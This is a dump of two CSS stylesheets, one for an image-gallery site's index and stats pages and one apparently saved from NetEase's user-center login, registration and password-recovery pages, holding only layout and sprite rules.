div.sp{padding-top:7px;width:80px;text-align:center}
div.sp span{font-weight:bold}
div.sb{margin-top:-10px;position:relative;z-index:2}
div.sb img{border:0}
img.si{border:0;margin:1px;clear:both}

/* stats */
td.stdb{text-align:center;vertical-align:bottom;margin:0px auto 0px auto;padding:1px 7px 0px 7px}
td.stdk{font-size:8pt;text-align:center;margin:0px auto 0px auto;padding:1px 3px;border:1px solid #5C0D12;font-weight:bold}
td.stdv{font-size:8pt;text-align:center;margin:0px auto 0px auto;padding:1px 3px;border:1px solid #5C0D12}

/* index */
table.itc{margin:auto}
table.itc td{padding:1px 5px}
table.itc2{margin:auto;text-align:left;width:94%;margin-top:5px}
table.itss{margin:auto;text-align:left;margin-top:5px;width:94%}
table.itsf{margin:auto;text-align:left;margin-top:5px;width:400px}
table.itsr{margin:auto;text-align:left;margin-top:5px;width:260px}
td.ic4{width:25%; height:25px}
td.ic3{width:33%; height:25px}
td.ic2{width:50%; height:25px}
td.ic1{width:100%; height:25px}
select.imr{margin-left:13px}
select.ibf{margin-left:13px;width:170px;background-repeat:no-repeat;background-position:2px 2px}
option.ibfc{padding-left:30px;background-repeat:no-repeat;background-position:0px 0px}
div.iet{float:left;width:182px;height:127px}
iframe.iet{border:0px;margin:0px;overflow:hidden;padding-left:28px;width:125px;height:145px}
div.idi{margin:auto;width:598px;border-collapse:collapse;margin:0px auto 8px auto;padding:5px;border:2px ridge #5C0D12;text-align:center}
div#toppane{margin:auto;width:99%}
div#iw{color:#FF0000;margin:2px auto 5px auto;text-align:center}
div.id1{float:left;width:228px;margin:3px 2px 2px 3px;padding-top:3px;border-radius:9px;border:1px solid #E3E0D1;background:#F2EFDF}
div.id2{width:220px;height:30px;margin:auto;text-align:center;overflow:hidden;vertical-align:middle}
div.id2 a{font-weight:bold;text-decoration:none}
div.id3{width:202px;margin:auto;text-align:center;overflow:hidden;position:relative;border-radius:7px}
div.id3 img{border:0;margin:auto;border-radius:7px}
div.id4{width:220px;height:20px;margin:auto;text-align:center;position:relative}
div.id41{position:absolute;left:2px;top:5px;width:15px;height:15px;background-image:url(http://ehgt.org/g/btn.png);background-repeat:no-repeat}
div.id42{position:absolute;left:16px;top:7px;width:55px;height:15px;text-align:center}
div.id43{position:absolute;left:70px;top:2px}
div.id44{position:absolute;left:143px;top:0px;width:78px;height:20px;overflow:hidden;text-align:right}
div#dmo{float:right;width:170px;position:relative}
div#dmi{position:absolute;top:18px;left:-7px}
div#dmi span{font-weight:bold}
div.tfl{float:right;margin:1px 2px 0 0;width:15px;height:15px;background-image:url(http://ehgt.org/g/tf.png);background-repeat:no-repeat}
div.tft{float:right;margin:4px 2px 0 0;width:15px;height:15px;background-image:url(http://ehgt.org/g/tf.png);background-repeat:no-repeat}

/* misc */
table.mt{border:1px solid #5C0D12;background:#E0DED3;border-collapse:collapse}
div#db{width:320px;text-align:center;margin:5px auto auto auto;border:1px solid #5C0D12;background:#EDEBDF;padding:2px 5px 2px 5px}
table#dt{border:1px solid #5C0D12;background:#EDEBDF;border-collapse:collapse;margin:10px auto;text-align:left}
table#ett{margin:8px auto;width:95%;overflow:auto;vertical-align:top;background:#F2EFDF;border:1px solid #E3E0D1;padding:1px 4px}
div#etd{margin:8px auto;width:95%;height:240px;overflow:auto;vertical-align:top;background:#F2EFDF;border:1px solid #E3E0D1;font-size:8pt;padding:1px 4px;text-align:justify}

/* favorites */
input.fs{font-size:12pt;color:#5C0D11}
div.fp{width:190px;height:20px;cursor:pointer;border-radius:9px;border:1px solid transparent}
div.fp:hover{background:#F2F0E4;border:1px solid #C2C1C1}
div.fps{background:#F2F0E4;border:1px solid #C2C1C1}

/* popular pane */ 
div#pt{font-weight:bold;margin:5px auto;font-size:10pt;text-align:center;width:99%;min-width:925px;max-width:1175px;border-bottom:2px ridge #5C0D12}
div#pp{width:99%;margin:auto;overflow:hidden;padding:3px;min-width:925px;max-width:1175px}

/* bounty */
span.scr{font-weight:bold;color:red}
span.scb{font-weight:bold;color:blue}
span.scg{font-weight:bold;color:green}
span.sco{font-weight:bold;color:#FF8C00}

/* hentaiathome */
table.infot{text-align:justify;border-collapse:collapse}
td.infota{width:270px;vertical-align:top;border-bottom:1px solid #5C0D12;padding:5px}
td.infotv{width:700px;vertical-align:top;border-bottom:1px solid #5C0D12;padding:5px}

/* home */
.gptxt{text-align:right;font-size:14pt;font-weight:bold;color:#3B8823}
</file>
<file: 网易用户中心_files/master.css>
﻿

/*reset*/
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,label,blockquote,th,td,button,span{padding:0;margin:0;}
table{border-spacing:0;border-collapse:collapse;}
fieldset,img{border:none;}
address,caption,cite,code,dfn,th,var,em{font-weight:normal;font-style:normal;}
ol,ul{list-style:none;}
caption,th{text-align:left;}
h1,h2,h3,h4,h5,h6{font-weight:normal;font-size:100%;}
input,select{vertical-align:middle}

/* --------------------公共部分--------------------- */

/* 头部 */
.header{width:960px;height:70px;margin:0 auto;position:relative;z-index:999;}
.ad_area {position:absolute;top:0;left:280px;}
.logo{margin-top:20px;}
.logo1{margin-top:20px}
.header_tool{float:right;text-align:right;line-height:24px;padding-top:10px;width:500px;}

/*顶部广告样式*/
#topArea {position:absolute;top:0;left:280px;width:280px;height:69px;overflow:hidden;text-align:left}
#topArea ul {position:absolute;top:0px;zoom:1}
#topArea ul li {height:69px;overflow:hidden;zoom:1}
#topArea img {display:inline-block}

/* 菜单 */
.menu{width:960px;margin:0 auto;height:54px; background:url(http://reg.163.com/gaiban/images/repeat.png) 0 0 repeat-x;overflow:hidden;}
.menu li{float:left;height:54px;}
.menu li a{display:inline-block;width:120px;height:43px;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat;}
.menu li a span{display:none;}
.menu .m1{width:149px;background-position:0 0;}
.menu .m2{background-position:-159px 0;}
.menu .m3{background-position:-285px 0;}
.menu .m4{width:149px;background-position:-536px 0;}
.menu .m5{background-position:0px -311px;}
.menu .m6{width: 117px;background-position:-414px 0;}

.menu .m1:hover{background-position:0 -73px;}
.menu .m2:hover{background-position:-159px -73px;}
.menu .m3:hover{background-position:-285px -73px;}
.menu .m4:hover{width:149px;background-position:-536px -73px;}
.menu .m5:hover{background-position:0px -384px;}
.menu .m6:hover{background-position:-413px -73px;}

.menu .m1_a{width:149px;background-position:0 -73px;}
.menu .m2_a{background-position:-159px -73px;}
.menu .m3_a{background-position:-285px -73px;}
.menu .m4_a{width:149px;background-position:-536px -73px;}
.menu .m5_a{background-position:0px -384px;}
.menu .end{float:right;width:98px;height:54px; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -862px -24px no-repeat;}

/* 主体 */
.main{width:960px;margin:0 auto;}
.main1{width:802px; margin:0 auto ; }
.main_top,.main_bottom,.main_top1,.main_bottom1,.main1_bottom{height:3px;font-size:1px;line-height:1px;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat;}
.main_top{background-position:0 -227px;}
.main_top1{background-position:0 -264px;}
.main_bottom{background-position:0 -268px;height:31px;}
.main_bottom1{background-position:0 -231px;height:31px;}
.main1_bottom{background-position:-1px -218px;height:6px; position:relative}
.main1_bottom span{ display:block; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat right -218px;height:6px; width:10px; font-size:1px; position:absolute; right:0px; }
.main1_con{border:1px solid #c4c4c4; border-bottom:none}
.main_con,.main_con1{background:url(http://reg.163.com/gaiban/images/left_menu.png) 0 0 repeat-y;border:1px solid #C8C8C8;border-top:none;border-bottom:none;height:auto!important;  min-height:600px;  height:600px;}
.main_con1{ background:none; height:auto;min-height:0;}



/* 左侧菜单 */
.left_pan{width:149px;float:left;}
.left_menu{}
.left_menu dt,.left_menu dd{padding-left:14px;}
.left_menu dt{height:29px;line-height:28px;font-weight:bold;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -690px -65px no-repeat;}
.left_menu dd{height:28px;line-height:28px;margin:5px 0}
.left_menu .act_dd{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -691px -25px no-repeat;}
.left_menu .act_dd a{font-weight:bold;color:#000;}
.left_menu .act_dd a:visited{font-weight:bold;color:#000;}
.right_pan{float:left;width:779px;padding:0 15px;}
.clum_title{height:29px;line-height:29px;border-bottom:2px solid #C6D4E4;padding-top:2px}

/* 表单 */
.main_form{padding:10px 0}
.main_form li{padding:6px 0; clear:left;line-height:200%;zoom:1;}
.main_form li:after{display:block;clear:both;visibility:hidden;height:0;overflow:hidden;content:".";}
.input,.input_err,.input_ok,.input_on{width:221px;height:19px;border:1px solid #C4C4C4;padding:3px 0 0 3px; background:#F9F9F9;}
.input_on{background:#ffffee;}
.input_err{ background:#fef5f5; border:1px solid #d59799; color:#ad0006}
.input_ok{background:#eaffe5; border:1px solid #aab9a6;}
.main_form select{height:23px;}
.select{height:21px;margin-top:4px;*margin-top:0;_margin-top:2px;*height:auto;}
.radio{*margin-left:-4px;}
.fm_left{float:left;text-align:right;padding-right:10px;width:130px}
.fm_right{float:left;}
.main_form .g_line{margin:15px 0;padding:0}
.g_line{font-size:1px;height:1px;line-height:1px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -89px repeat-x;}
.bule_table{border:1px solid #bfd2e1; width:560px;border-collapse:collapse; }
.bule_table th{ background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -171px; border-bottom:1px solid #c0d9e6; height:37px; line-height:37px; font-weight:bold; padding-left:10px}
.bule_table td{ height:44px; line-height:44px; padding-left:10px; }
.bule_table td.border_b{border-bottom:1px solid #dfe8f0;}

/* 表单提示作息 */
.err,.err2{color:#ff0000;padding-left:20px;font-size:12px;display:none;background:url(http://reg.163.com/gaiban/images/errIcon.png?v=20120209) -2px 3px no-repeat;margin-left:10px;}
.err2{display:inline-block; }

.info{line-height:22px;font-size:12px;color:#999;}
.tishi{color:#7D7D7D;font-size:12px;}

.f_btn,.f_btn_blue,.y_btn{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat;padding-left:4px;display:inline-block;*display:inline;}
.y_btn{ background-position: -848px -111px;height:30px; padding:0; width:110px; border:none; cursor:pointer}
.f_btn{background-position:-766px -143px;}
.f_btn_blue{background-position:-766px -176px;}
.f_btn .r_btn,.f_btn_blue .r_btn{border:none;height:29px;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat;color:#333;font-size:14px;cursor:pointer;display:inline-block;line-height:29px;color:#000;text-decroration:none;padding-right:10px;padding-left:6px;overflow:visible;}
.f_btn .r_btn{background-position:right -143px;  text-shadow: 1px 1px 0 #FFF;}
.f_btn_blue .r_btn{background-position:right -176px;}
.r_btn:link{color:#000;}
.r_btn:visited{color:#000;}
.r_btn:hover{color:#000;text-decoration:none;}
.w_50{width:50px;}
.w_85{width:85px;}
.w_100{width:100px;}
.icon{width:48px;height:49px;background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat;display:inline-block;margin-right:20px;}
.i1{ background-position:0 0;}
.i2{ background-position:0 -64px;}
.i3{ background-position:-15px -216px;width:16px;height:16px;margin-right:10px;vertical-align:middle}
.info_frame{padding:30px 66px;overflow:hidden;}
.info_frame_text{float:left;line-height:28px;margin-top:-2px;}
.s_btn_box{padding:30px 0 30px 130px}
.info_list{padding:20px 30px;}
.info_list li{padding:5px 0}
.password_text{padding:20px 30px}
.x_info{color:#999;font-size:12px;line-height:20px;}

.help_list{padding-left:10px; padding-top:5px}
.help_con{padding:0 15px;}
.question_title{padding:20px 0 10px 0}
.dot_link a,.dot{background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) -20px -306px no-repeat;padding-left:8px;*background-position:-20px -308px}
.help_title_open{background: url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat -15px -350px; padding-left:20px}
.help_title_close{ background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat -15px -379px; padding-left:20px}
.help_text{ padding-left:20px;}




/* 首页 */
.index_clum_title{color:#393939;font-weight:bold;padding-left:9px;}
.index_clum_top{height:33px;line-height:33px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -314px repeat-x;}
.index_clum_t1{width:3px;height:33px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -38px -83px no-repeat;float:left;}
.index_clum_t2{float:left}
.index_clum_t3{width:3px;height:33px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -45px -83px no-repeat;float:right;}

.index_clum_content{clear:both;border:1px solid #BFD2E1;border-top:none;border-bottom:none;background:#fff;}

.index_clum_bottom{height:14px;line-height:33px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -352px repeat-x;font-size:1px;line-height:1px;}
.index_clum_b1{width:3px;height:14px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -52px -83px no-repeat;float:left;}
.index_clum_b2{float:left}
.index_clum_b3{width:3px;height:14px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -57px -83px no-repeat;float:right;}


.my_account{width:550px;float:left;}
.my_account .index_clum_content{height:200px;}
.my_account_top{height:41px;line-height:41px;background:#F4F9FC;border-bottom:1px solid #E7EFF5;position:relative;}
.account_name{padding-left:18px;font-weight:bold;float:left;}
.mobileEmail_logo1{float:left;margin:9px 0 0 10px;}
.mobileEmail_logo0{float:left;margin:9px 0 0 10px;}
.link_account{position:absolute;top:7px;right:5px;line-height:30px;}
.link_account_btn_1,.link_account_btn_2,.link_account_btn_3,.link_account_btn_4{background:url(http://reg.163.com/gaiban/images/ad.png?v=20150720) 0 0 no-repeat;width:107px;height:29px;display:inline-block;margin-right:1px;}
.link_account_btn_2{background-position:-109px 0;}
.link_account_btn_3{background-position:-218px 0; width:96px;}
.link_account_btn_4{background-position:-316px 0;}
.link_account_btn span,.link_account_btn_1 span,.link_account_btn_2 span,.link_account_btn_3 span,.link_account_btn_4 span{display:none;}
/*旧样式*/
.link_account_btn{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat;width:112px;height:30px;display:inline-block;margin-right:1px;}
.link_account_btn span,.link_account_btn13 span{display:none;}
.l1{background-position:-204px -80px;width:123px;}
.l2{background-position:-329px -80px;}
.link_account_btn13{background:url(http://reg.163.com/gaiban/images/tuan_ad.png) no-repeat;width:123px;height:30px;display:inline-block;margin-right:1px;}

.account_info{padding:5px 18px 0 18px;}
.account_info_left{float:left;width:202px;}
.account_info_right{float:left;width:290px;font-size:12px;margin-left:18px}

.edit_account{height:40px;line-height:40px;}
.h_65{height:65px}
.pt_5{*padding-top:10px;*height:55px}
.bind_info{line-height:18px;padding-top:5px}

.i_link{width:34px;height:27px;line-height:27px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat;display:inline-block;padding-left:30px; font-family:"宋体";margin-right:7px;}
.i_link_1{ background-position:-455px -80px;}
.i_link_2{ background-position:-526px -80px;}
.i_link_3{ background-position:0px -167px;width:60px}

.i_link_1_1{ background-position:-455px -118px;}
.i_link_2_1{ background-position:-526px -118px;}
.i_link_3_1{ background-position:0px -205px;width:60px}

.i_link_1_2{ background-position:-455px -157px;}
.i_link_2_2{ background-position:-526px -157px;}
.i_link_3_2{ background-position:0px -244px;width:60px}

.safety_level,.safety_level1,.safety_level2{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat;padding-left:2px;height:15px;display:inline-block; }
.safety_level em,.safety_level1 em,.safety_level2 em{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206)  no-repeat;display:inline-block;height:15px;}

.safety_level{background-position:-625px -192px}
.safety_level1{background-position:-625px -211px}
.safety_level2{background-position:-625px -230px}

.safety_level em{background-position:right -192px}
.safety_level1 em{background-position:right -211px}
.safety_level2 em{background-position:right -230px}


.recommend{width:400px;float:right;}
.recommend_tag{height:28px;color:#1E50A2;padding-left:5px;width:360px;margin-top:5px;}
.recommend_tag li{float:left;width:85px;height:28px;text-align:center;line-height:28px;cursor:pointer; position:relative;}
.recommend_tag .active{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -98px -113px no-repeat;color:#393939;font-weight:bold;padding-top:3px;height:25px;line-height:25px;}
.recommend .index_clum_content{padding:10px 0 0 15px;height:190px;}
.recommend_list{}
.recommend_list dl{clear:both;height:29px;line-height:29px;}
.recommend_list dt{float:left;margin-right:0px;}
.recommend_list dd{float:left;margin-right:3px;}
.tongxun_dl dd{margin-right:4px;}

.custom_clum_box{padding-top:10px;*padding-top:5px;_padding-top:10px;}
.custom_clum_box .index_clum{margin-bottom:10px;}

.custom_menu{width:140px;float:left;}
.custom_menu_list{position:relative;}

.hover_menu{}
.hover_menu_left{position:absolute;top:0;left:-5px;width:144px;height:29px;background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) 0 -583px no-repeat;cursor:pointer;}
.hover_menu_right{position:absolute;top:-14px;left:139px;z-index:500}
.hover_menu_right_bk{padding:10px;background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) -144px -569px no-repeat;position:absolute;z-index:100;width:400px;height:175px;}
.mask_menu{position:absolute;z-index:50;width:420px;height:195px;border:0;}
.hover_menu_right .index_clum_content{height:130px;}

.custom_menu_list li{height:29px;line-height:29px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -370px repeat-x;padding-left:12px;cursor:pointer;}

.custom_menu_list span,.h_menu{background-image:url(http://reg.163.com/gaiban/images/index_menu_20150906.png?v=20150906);background-repeat:no-repeat;padding-left:28px;display:inline-block;}
.h_menu_left{padding:0 0 0 17px;color:#fff}
.custom_menu_list .cm1{background-position:0 8px;}
.custom_menu_list .cm2{background-position:0 -22px;}
.custom_menu_list .cm3{background-position:0 -50px;}
.custom_menu_list .cm4{background-position:0 -80px;}
.custom_menu_list .cm5{background-position:0 -107px;}
.custom_menu_list .cm6{background-position:0 -137px;}
.custom_menu_list .cm7{background-position:0 -167px;}
.custom_menu_list .cm8{background-position:0 -195px;}
.custom_menu_list .cm9{background-position:0 -246px;}
.custom_menu_list .cm10{background-position:0 -389px;}
.custom_menu_list .cm11{background-position:0 -451px;}
.custom_menu_list .cm12{background-position:0 -472px;}
.custom_menu_list .cm13{background-position:0 -500px;}
.custom_menu_list .cm14{background-position:0 -535px;}
.custom_menu_list .cm15{background-position:0 -595px;}
.custom_menu_list .cm16{background-position:0 -628px;}
.custom_menu_list .cm17{background-position:0 -655px;}
.custom_menu_list .cm18{background-position:0 -678px;}
.custom_menu_list .cm19{background-position:0 -1330px;}
.custom_menu_list .cm20{background-position:0 -731px;}
.custom_menu_list .cm21{background-position:0 -1504px;}
.custom_menu_list .cm22{background-position:0 -777px;}
.custom_menu_list .cm23{background-position:0 -799px;}
.custom_menu_list .cm24{background-position:0 -825px;}
.custom_menu_list .cm25{background-position:0 -850px;}
.custom_menu_list .cm26{background-position:0 -875px;}
.custom_menu_list .cm27{background-position:0 -898px;}
.custom_menu_list .cm28{background-position:0 -1074px;}
.custom_menu_list .cm29{background-position:0 -948px;}
.custom_menu_list .cm30{background-position:0 -974px;}
.custom_menu_list .cm31{background-position:0 -999px;}
.custom_menu_list .cm32{background-position:0 -1025px;}
.custom_menu_list .cm33{background-position:0 -1049px;}
.custom_menu_list .cm34{background-position:0 -1227px;}
.custom_menu_list .cm35{background-position:0 -1100px;}
.custom_menu_list .cm36{background-position:0 -1150px;}
.custom_menu_list .cm37{background-position:0 -1175px;}
.custom_menu_list .cm38{background-position:0 -1380px;}
.custom_menu_list .cm39{background-position:0 -1254px;}
.custom_menu_list .cm40{background-position:0 -1279px;}
.custom_menu_list .cm41{background-position:0 -1406px;}
.custom_menu_list .cm42{background-position:0 -1431px;}
.custom_menu_list .cm43{background-position:0 -1726px;}
.custom_menu_list .cm44{background-position:0 -1481px;}
.custom_menu_list .cm45{background-position:0 -1527px;}
.custom_menu_list .cm46{background-position:0 -1552px;}
.custom_menu_list .cm47{background-position:0 -1577px;}
.custom_menu_list .cm48{background-position:0 -1628px;}
.custom_menu_list .cm49{background-position:0 -1654px;}
.custom_menu_list .cm50{background-position:0 -1678px;}
.custom_menu_list .cm51{background-position:0 -1702px;}
.custom_menu_list .cm52{background-position:0 -1772px;}

.custom_clum{width:810px;float:right;-moz-user-select: none;-khtml-user-select: none;user-select: none;overflow:hidden}
.custom_clum .index_clum_content{height:127px; }
.load_box{width:400px;height:173px;background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png)  no-repeat;}
.load_img{ background:url(http://reg.163.com/gaiban/images/loading.gif) center 20px no-repeat;padding-top:20px;margin:0 auto;display:block;padding-top:70px}
.load_img img{display:block;}
.custom_clum_left{float:left;width:400px;}
.custom_clum_right{float:right;width:400px; }

.load_title{color:#393939;font-weight:bold;padding-left:9px;height:32px;line-height:32px;-moz-user-select: none;-khtml-user-select: none;user-select: none;cursor:move;}
.load_box .load_title{cursor:auto}
.clum_iframe{border:none;width:398px;height:130px; display:none;margin-left:1px;}
.add_clum{float:right;width:74px;height:24px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -98px -81px no-repeat;padding-left:30px;margin:4px 5px 0 0;line-height:24px;font-weight:bold;color:#fff;cursor:pointer;font-size:13px;}
/*.dis_add_clum{float:right; font-size:12px;padding-right:10px;padding-left:20px;background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -218px no-repeat;}*/
.dis_add_clum{float:right;font-size:12px;padding-right:10px;padding-left:20px; background-image:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013071101); _background-image:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013071101); background-repeat:no-repeat; background-position:0 -218px;}

/* 普通栏目 */
.clum_box{ position:relative;z-index:10;}
.clum,.clum_box_copy,.clum_box_currnet{width:400px;height:173px;padding-bottom:10px;-moz-user-select: none;-khtml-user-select: none;user-select: none;background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) 0 0 no-repeat;}

.pt{background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) 0 -180px no-repeat;}
.zg{background:url(http://reg.163.com/gaiban/images/load_bk_20100920.png) 0 -375px no-repeat;}

.clum_box_currnet{border:1px dashed #87A0D3;width:398px;height:171px; background:#fff;}/**/
.clum_box_copy {position:absolute;z-index:1000;}
.clum_tools{float:right;margin-top:12px;}
.clum_tools .reload,.clum_tools .close{width:12px;height:10px;line-height:1px;font-size:1px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206)  no-repeat;margin-right:10px; cursor:pointer;zoom:1}
.clum_tools .reload{ background-position:-247px -116px;}
.zg .clum_tools .reload{ background:none;}
.clum_tools .close{ background-position:-227px -116px;}
.zg .clum_tools .close{ background-position:-227px -136px;}
.mask{position:absolute;width:400px;height:141px;top:32px;left:0;display:none;*background:#ff0000;filter:alpha(opacity=0);}

.reset_pass{border:1px solid #BFD2E1;width:700px;margin:30px 0 0 30px;}
.reset_pass th{background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -402px repeat-x;heigth:38px;line-height:38px; font-weight:bold;}
.reset_pass td{border-bottom:1px solid #DFE8F0}
.reset_pass th,.reset_pass td{padding:0 0 0 25px}



/* 注册 */
.nav{clear:both; background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -217px;height:47px;line-height:45px;font-weight:bold;overflow:hidden;width:802px;margin:0 auto;font-size:14px;}
.nav_middle_wel,.nav_middle_suc{float:left; margin-left:10px;width:178px;background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) 0 0 repeat-x;height:45px}
.nav_middle_wel{background-position:-35px -153px}
.nav_middle_suc{background-position:-226px -153px; width:80px}
.nav_left{float:left;width:6px;height:45px; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) 0px -153px no-repeat}
.nav_right{float:right;width:6px;height:45px; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -10px -153px no-repeat}

.login_title{ background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -271px; height:38px; line-height:38px; padding-left:10px}

/*.login_con{ background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat 40px -393px; padding:10px 25px 30px}*/
.login_con{ background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat 40px -417px; padding:10px 25px 30px}

.login_form{border-bottom:1px solid #e4e4e4; padding:20px 0; padding-left: 50px; }
.login_form li{clear:left;line-height:200%;padding:10px 0;}
.login_form a{color: #1E50A2;}
.login_form a:link,.login_form a:visited {color: #1E50A2;}
.login_form a:hover{color:#bc2931;}
.login_btn{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat -690px -101px; width:122px ; height:37px;border:none; cursor:pointer }

.suc_form{border-bottom:1px solid #e4e4e4; width:750px; padding:30px 0; margin:0 50px}
.suc_form .fm_left{ text-align:left; width:230px}
.suc_form .fm_right{width:510px}
.log_suc_title{background:#f2f7ff; height:50px; line-height:50px; font-weight:bold; padding-left:30px}
.free_img{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat right -83px; display: inline-block; height:18px; width:60px; vertical-align:middle}
.blue_btn{width:155px; height:38px; background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) -322px -152px no-repeat; font-size:14px; color:#FFFFFF; font-weight:bold; border:none; cursor:pointer}
.green_btn{background:url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat -527px -175px ; width:190px; height:36px;border:none; cursor:pointer }
.g_btn{width:120px; background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -135px; height:24px; line-height:22px; border:1px solid #c4c4c4; cursor:pointer}
.left_img_bk,.left_img_126,.left_img_sdy,.left_img_txz,.left_img_vip,.left_img_popo,.left_img_sj,.left_img_jryy,.left_img_mhxy{display: block; height:144px; width:195px; border:2px solid #f6f6f6; background:url(http://reg.163.com/gaiban/images/left_img.png) 0 0 no-repeat}
.left_img_126{ background-position:-195px 0}
.left_img_sdy{ background-position:0 -130px}
.left_img_txz{ background-position:-195px -130px}
.left_img_vip{ background-position:0 -250px}
.left_img_popo{background-position:-195px -394px}
.left_img_sj{ background-position:-195px -250px}
.left_img_jryy{background-position:0px -394px}
.left_img_mhxy{background-position:0px -538px; border:none; width:198px; height:148px}

.ad_youdao{padding:0px 0 30px 50px;*padding-top:10px; font-size:12px; clear:both}

/* 模拟选择框 */
.s_select{width:183px;height:24px; background:#F9F9F9 url(http://reg.163.com/gaiban/images/icon_20100929.png?v=20150331) no-repeat -526px -145px;position:relative;cursor:pointer;z-index:100; border:none;margin:2px 5px 0 0px;display:inline-block}
.s_select span{display:block;height:24px;overflow:hidden;padding:0px 24px 0 8px; line-height:23px;background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat right -852px; color:#000000}
.s_select .s_item{ position:absolute;top:24px;border:1px solid #c4c4c4;left:0px;background:#fff;display:none;}
.s_select .s_item li{margin:0;padding:0;line-height:19px}
.s_select .s_item li a{display:block;width:auto;padding-left:7px;height:19px;overflow:hidden;line-height:19px; color:#000000; text-decoration:none}
.s_select .s_item li a:hover{background:#e0e0e0;color:#000}

/* 提示信息、错误提示 */
.infoDiv{ position:relative; float:left; margin-left:5px}
.infoIcon_ok,.infoIcon_err{ width:16px; height:16px; background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat -7px -435px; position:absolute; top:5px;}
.infoIcon_err{ background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat -7px -905px; }
.infoBox_ok{}
.infoBox_ok .arrow{ background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat -20px -943px; width:10px; height:13px; font-size:1px; top:8px; left:22px;position:absolute}
.infoBox_ok .cnt{ border:2px solid #ddddce; background:#ffffee; padding:8px; position:absolute; left:30px; width:270px; font-size:12px; line-height:20px; top:-5px; text-align:left}

.infoBox_err{}
.infoBox_err .arrow{ background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat -20px -980px; width:10px; height:13px; font-size:1px; top:8px; left:22px;position:absolute}
.infoBox_err .cnt{ border:2px solid #d59799; background:#fef5f5; padding:8px; position:absolute; left:30px; width:270px; font-size:12px; line-height:20px; top:-5px; text-align:left}

/* 找回密码 */
.cont{margin:25px 5px 0 30px ; clear:left}
.item_1,.item_2,.item_3,.item_4,.item_5,.item_6{float:left;margin-right:20px;width:120px; height:60px;padding-left:90px;margin-bottom:20px; background:url(http://reg.163.com/gaiban/images/icon1.png?v=201206051841) 0 -443px no-repeat}
.item_2{ background-position:0 -512px}
.item_3{ background-position:0 -577px}
.item_4{ background-position:0 -647px}
.item_5{ background-position:0 -713px}
.item_6{ background-position:0 -1159px}


/* 秘保管理 */
.mibao_con{padding:0 30px}
.mibao_table{width:440px;border:1px solid #CBCBAA;background:#FEFBE3;}
.mibao_table td{padding:3px 0 3px 15px;}
.mibao_table th{background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -95px repeat-x;color:#616152;font-weight:bold;height:35px;padding-left:15px;}
.mibao_btn_box{padding:20px 0;}
.mibao_tishi{font-size:12px;color:#999;}
.mibao_tishi_title{font-weight:bold;margin-top:20px;color:#000;display:block;}
.yellow_frame{background:#FEFBE3;border:1px solid #CBCBAA;padding:10px;}
.w_420{width:420px;}
.change_card .fm_left{width:72px;}
.change_shiti .fm_right{width:210px;}
.change_shiti .fm_left{width:163px;}
.change_shiti_left{width:380px;float:left;}
.change_shiti_right{float:left;}
.change_shiti_left .change_shiti .fm_left{width:120px;}
.p_10{padding:10px 0;}
.mb_no{display:inline-block;width:25px;height:19px;line-height:19px;text-align:center;color:#fff;font-size:12px;margin-right:5px;}
